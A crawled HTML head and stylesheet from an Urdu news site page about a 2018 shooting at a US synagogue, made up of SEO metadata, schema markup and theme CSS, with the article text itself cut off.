

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%D8%A7-%D9%85%DB%8C%DA%BA-%DB%8C%DB%81%D9%88%D8%AF%DB%8C-%D8%B9%D8%A8%D8%A7%D8%AF%D8%AA-%DA%AF%D8%A7%DB%81-%D9%85%DB%8C%DA%BA-%D9%81%D8%A7%D8%A6%D8%B1%D9%86%DA%AF%D8%8C2/
body_size: 27177
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>یہودی عبادت گاہ میں فائرنگ، 2پولیس اہلکاروں سمیت 8 امریکی ہلاک،12 زخمی</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="یہودی عبادت گاہ میں فائرنگ 2پولیس اہلکاروں سمیت 8 افراد ہلاک، 12 زخمی،امریکی صدر ٹرمپ نے اپنے شہریوں سے محتاط رہنے کی اپیل کردی" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/امریکا-میں-یہودی-عبادت-گاہ-میں-فائرنگ،2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="یہودی عبادت گاہ میں فائرنگ، 2پولیس اہلکاروں سمیت 8 امریکی ہلاک،12 زخمی" />
	<meta property="og:description" content="یہودی عبادت گاہ میں فائرنگ 2پولیس اہلکاروں سمیت 8 افراد ہلاک، 12 زخمی،امریکی صدر ٹرمپ نے اپنے شہریوں سے محتاط رہنے کی اپیل کردی" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/امریکا-میں-یہودی-عبادت-گاہ-میں-فائرنگ،2/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2018-10-27T18:41:15+00:00" />
	<meta property="article:modified_time" content="2019-12-15T00:18:30+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2018/10/news-1540663010-6417.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2018/10/news-1540663010-6417.jpg","width":600,"height":375,"caption":"\u06cc\u06c1\u0648\u062f\u06cc \u0639\u0628\u0627\u062f\u062a \u06af\u0627\u06c1 \u0645\u06cc\u06ba \u0641\u0627\u0626\u0631\u0646\u06af \u06a9\u06d2 \u0648\u0627\u0642\u0639\u06d2 \u06a9\u06d2 \u0628\u0639\u062f \u067e\u0648\u0644\u06cc\u0633 \u0646\u06d2 \u0639\u0644\u0627\u0642\u06d2 \u06a9\u0648 \u06af\u06be\u06cc\u0631\u06d2 \u0645\u06cc\u06ba \u0644\u06cc\u0627 \u06c1\u0648\u0627"},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/#webpage","url":"https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/","name":"\u06cc\u06c1\u0648\u062f\u06cc \u0639\u0628\u0627\u062f\u062a \u06af\u0627\u06c1 \u0645\u06cc\u06ba \u0641\u0627\u0626\u0631\u0646\u06af\u060c 2\u067e\u0648\u0644\u06cc\u0633 \u0627\u06c1\u0644\u06a9\u0627\u0631\u0648\u06ba \u0633\u0645\u06cc\u062a 8 \u0627\u0645\u0631\u06cc\u06a9\u06cc \u06c1\u0644\u0627\u06a9\u060c12 \u0632\u062e\u0645\u06cc","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/#primaryimage"},"datePublished":"2018-10-27T18:41:15+00:00","dateModified":"2019-12-15T00:18:30+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"description":"\u06cc\u06c1\u0648\u062f\u06cc \u0639\u0628\u0627\u062f\u062a \u06af\u0627\u06c1 \u0645\u06cc\u06ba \u0641\u0627\u0626\u0631\u0646\u06af 2\u067e\u0648\u0644\u06cc\u0633 \u0627\u06c1\u0644\u06a9\u0627\u0631\u0648\u06ba \u0633\u0645\u06cc\u062a 8 \u0627\u0641\u0631\u0627\u062f \u06c1\u0644\u0627\u06a9\u060c 12 \u0632\u062e\u0645\u06cc\u060c\u0627\u0645\u0631\u06cc\u06a9\u06cc \u0635\u062f\u0631 \u0679\u0631\u0645\u067e \u0646\u06d2 \u0627\u067e\u0646\u06d2 \u0634\u06c1\u0631\u06cc\u0648\u06ba \u0633\u06d2 \u0645\u062d\u062a\u0627\u0637 \u0631\u06c1\u0646\u06d2 \u06a9\u06cc \u0627\u067e\u06cc\u0644 \u06a9\u0631\u062f\u06cc","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; یہودی عبادت گاہ میں فائرنگ، 2پولیس اہلکاروں سمیت 8 امریکی ہلاک،12 زخمی Comments Feed" href="https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d9%2585%25db%258c%25da%25ba-%25db%258c%25db%2581%25d9%2588%25d8%25af%25db%258c-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25af%25d8%25aa-%25da%25af%25d8%25a7%25db%2581-%25d9%2585%25db%258c%25da%25ba-%25d9%2581%25d8%25a7%25d8%25a6%25d8%25b1%25d9%2586%25da%25af%25d8%258c2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.shakhsiyaat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25a7%25d9%2585%25d8%25b1%25db%258c%25da%25a9%25d8%25a7-%25d9%2585%25db%258c%25da%25ba-%25db%258c%25db%2581%25d9%2588%25d8%25af%25db%258c-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25af%25d8%25aa-%25da%25af%25d8%25a7%25db%2581-%25d9%2585%25db%258c%25da%25ba-%25d9%2581%25d8%25a7%25d8%25a6%25d8%25b1%25d9%2586%25da%25af%25d8%258c2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007; }
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}		
		
		
		
		.welcome_wrapper {
		  padding: 36px 0;
		}
		.welcome_wrapper h2.c5-wel-title {
		  font-size: 24px;
		  margin: 0px;
		  font-weight: 200;
		}
		.welcome_wrapper .c5-wel-para {
		  font-size: 18px;
		  font-weight: 300;
		}
		
		
		
	
		.c5ab-audio, .c5ab-audio iframe{
			width: 100%;
		}
	
	
        
            ul.custom_tabs{margin:0px;padding:0px;width:100%}
            ul.custom_tabs li{overflow:hidden;font-size:13px;font-weight:400;cursor:pointer;display:block;position:relative;float:left;
            -moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs li span{border-left:none;display:block;line-height:1;text-decoration:none;font-size:14px;padding:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap_out p.custom_tab_title{float:left;font-size:22px;margin:0px}
            .widget-blog-wrap .custom_tabs_wrap_out{padding:0px;border:none;background:none}
            .widget-blog-wrap ul.custom_tabs li span{padding:12px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            .custom_tabs_wrap{clear:both;padding-top:15px}
            .custom_tabs_wrap_out{padding:20px}
            .custom_tabs2_wrap{position:relative;margin-left:250px;z-index:1;margin-bottom:25px}
            ul.custom_tabs2 li.current span,
            ul.custom_tabs2 li.current span:hover{color:#fff}
            .custom_tabs2_content{padding-left:20px}
            ul.custom_tabs2{margin:0!important;z-index:2;position:relative;padding:0px}ul.custom_tabs2 li{display:block;font-weight:normal;margin-bottom:1px;margin-left:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li span{display:block;padding:11px 0px;margin-left:0;text-decoration:none;font-weight:normal;font-size:16px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.custom_tabs2 li .side-menu-icon,ul.custom_tabs2 li .a_text{padding:12px;font-size:14px}
            .custom_tabs2_container{overflow:hidden}
            ul.custom_tabs li span.fa:before{
                margin-right:10px;
            }
            ul.custom_tabs li span.current{
            	color: white;
            }

            .c5ab_tabs_wrap{
            	margin-bottom: 30px;
            }

            .tabbed_wrapper > div{padding:0}
            .tabbed_wrapper .tab-content{
            	border:1px solid #DDDDDD;
            	border-right: 0px;
            	border-bottom: 0px;
				padding:30px;
				border-radius:4px 0 4px 4px;
			}

            ul.nav.nav-tabs.pos-right{display:block;border:none;margin: 0px;}ul.nav.nav-tabs.pos-right li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-right li.current{box-shadow:none;margin-left:-1px;background:white;border-left:0px;}
            ul.nav.nav-tabs.pos-right li:first-child{border-radius:0px 4px 0px 0px}
            ul.nav.nav-tabs.pos-right li:last-child{border-radius:0px 0px 4px 0px}
            ul.nav.nav-tabs.pos-right li{cursor: pointer;
				border:1px solid #DDDDDD;border-left:1px solid #DDD;box-shadow:inset 0 10px 20px -10px #ddd;border-radius:0px;font-size:14px;font-weight:600;padding:16px;color:#c1c1c1;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
            ul.nav.nav-tabs.pos-right li:hover{border-left:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-right li span.fa{
                margin-right:10px;
            }


            .tabbed_wrapper.tab-left .tab-content{
            	border:1px solid #DDDDDD;
            	border-left: 0px;
            	border-bottom: 0px;
            	padding:30px;
            	border-radius:0px 4px 4px 4px;
            	font-size:16px;
            	line-height:1.6;
            	color: #444;
            }
            .tabbed_wrapper.tab-left .tab-content p{
            	margin-bottom:30px;
            }

            ul.nav.nav-tabs.pos-left{display:block;border:none;margin: 0px;}
            ul.nav.nav-tabs.pos-left li{clear:both;display:block;width:100%}
            ul.nav.nav-tabs.pos-left li.current{box-shadow:none;margin-right:-1px;background:white;border-right:0px;}
            ul.nav.nav-tabs.pos-left li:first-child{border-radius:4px 0px 0px 0px}
            ul.nav.nav-tabs.pos-left li:last-child{border-radius:0px 0px 0px 4px}
            ul.nav.nav-tabs.pos-left li{
            	cursor: pointer;
            	border:1px solid #DDDDDD;
            	border-right:1px solid #DDD;
            	box-shadow:inset 0 10px 20px -10px #ddd;
            	border-radius:0px;
            	font-size:14px;
            	font-weight:600;
            	padding:16px;
            	color:#444;
            	-moz-transition:all .2s ease;
            	-o-transition:all .2s ease;
            	-webkit-transition:all .2s ease;
            	-ms-transition:all .2s ease;
            	transition:all .2s ease;

            }
            ul.nav.nav-tabs.pos-left li:hover{border-right:0px;border-bottom-color:#ddd;box-shadow:none;background:white}
            ul.nav.nav-tabs.pos-left li span.fa{
                margin-right:10px;
            }


            /*Accordion*/
            .accordion{margin:0 auto 30px;}.accordion h2:hover{background:#f6f6f6}
            .accordion h2.current{cursor:default}
            .accordion .pane{display:none;font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}.accordion .pane h3{font-weight:normal;margin:0;font-size:16px}
            .accordion h2.first{border-top:1px solid #efefef}
            .accordion h2{margin:0;cursor:pointer;font-size:14px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-weight:normal;display:block;border:1px solid #efefef;line-height:40px;border-top:0;background:#FDFDFD}.accordion h2 span.fa{-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;font-size:18px;height:40px;width:40px;text-align:center;float:left;display:block;margin-right:10px;background:#f2f2f2; color:#787878; line-height: 40px;}

        
                
            .custom_tabs_wrap_out{
                background: #f6f6f6;
            }

            ul.custom_tabs li.current span,
            ul.custom_tabs li span:hover{
                background: #d30007;
                color: white;
            }
            ul.custom_tabs li a{
                color: #d30007;
            }

        

        
	
		.c5ab_pricing_title{
			padding: 30px 15px 40px;
			color: white;
			font-size: 20px;
			font-weight: 400;
			border-radius: 2px 2px 0px 0px;
			
			
		}
		.c5ab_pricing_table:hover{
			box-shadow: inset 0px 0px 10px #ebebeb;
		}
		.c5ab_pricing_table{
			text-align:center;
			color: #bababa;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 2px;
			
			-moz-transition: all 0.2s ease;
			-o-transition: all 0.2s ease;
			-webkit-transition: all 0.2s ease;
			-ms-transition: all 0.2s ease;
			transition: all 0.2s ease;
		}
		.c5ab_pricing_element {
			padding: 15px;
			border-bottom: 1px solid #ebebeb;
		}
		.c5ab_pricing_button{
			padding: 20px 15px 25px;
		}
		.c5ab_circle{
			width: 120px;
			height: 120px;
			background: white;
			border: 1px solid #ebebeb;
			border-radius: 100%;
			margin: -20px auto 20px;
			color: #abaaaa;
		}
		
		.c5ab_circle span.price{
			
			font-size: 32px;
			margin-top: 30px;
			display: block;
			text-align: center;
			line-height: 1;
			font-weight: 600;
		}
		
	
			
		
			.c5ab_pricing_title{
				background: #d30007;
			}
		
		
		
		
		.toggle{margin:0px 0 20px}.toggle .content{font-size:13px;padding:10px 30px 10px;background:#f6f6f6;border:1px solid #efefef;border-top:0}
